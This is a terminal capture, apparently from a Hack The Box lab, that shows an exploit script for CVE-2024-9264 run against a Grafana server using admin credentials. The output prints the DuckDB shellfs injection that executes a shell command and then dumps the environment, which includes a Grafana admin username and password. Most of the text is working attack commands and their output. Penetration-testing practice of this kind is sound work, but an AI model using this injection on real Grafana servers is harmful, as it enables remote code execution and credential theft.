 ┌──(root㉿vbox)-[~/tools/CVE-2024-9264]
└─# python3 CVE-2024-9264.py -u admin -p 0D5oT70Fq13EvB5r -c "env" http://grafana.planning.htb/
[+] Logged in as admin:0D5oT70Fq13EvB5r
[+] Executing command: env
[+] Successfully ran duckdb query:
[+] SELECT 1;install shellfs from community;LOAD shellfs;SELECT * FROM read_csv('env >/tmp/grafana_cmd_output 2>&1 |'):
[+] Successfully ran duckdb query:
[+] SELECT content FROM read_blob('/tmp/grafana_cmd_output'):
GF_PATHS_HOME=/usr/share/grafana
HOSTNAME=7ce659d667d7
SHLVL=0
AWS_AUTH_EXTERNAL_ID=
HOME=/usr/share/grafana
AWS_AUTH_AssumeRoleEnabled=true
GF_PATHS_LOGS=/var/log/grafana
GF_PATHS_PROVISIONING=/etc/grafana/provisioning
GF_PATHS_PLUGINS=/var/lib/grafana/plugins
PATH=/usr/local/bin:/usr/share/grafana/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
AWS_AUTH_AllowedAuthProviders=default,keys,credentials
GF_SECURITY_ADMIN_PASSWORD=RioTecRANDEntANT!
AWS_AUTH_SESSION_DURATION=15m
GF_SECURITY_ADMIN_USER=enzo
GF_PATHS_DATA=/var/lib/grafana
GF_PATHS_CONFIG=/etc/grafana/grafana.ini
AWS_CW_LIST_METRICS_PAGE_LIMIT=500
PWD=/usr/share/grafana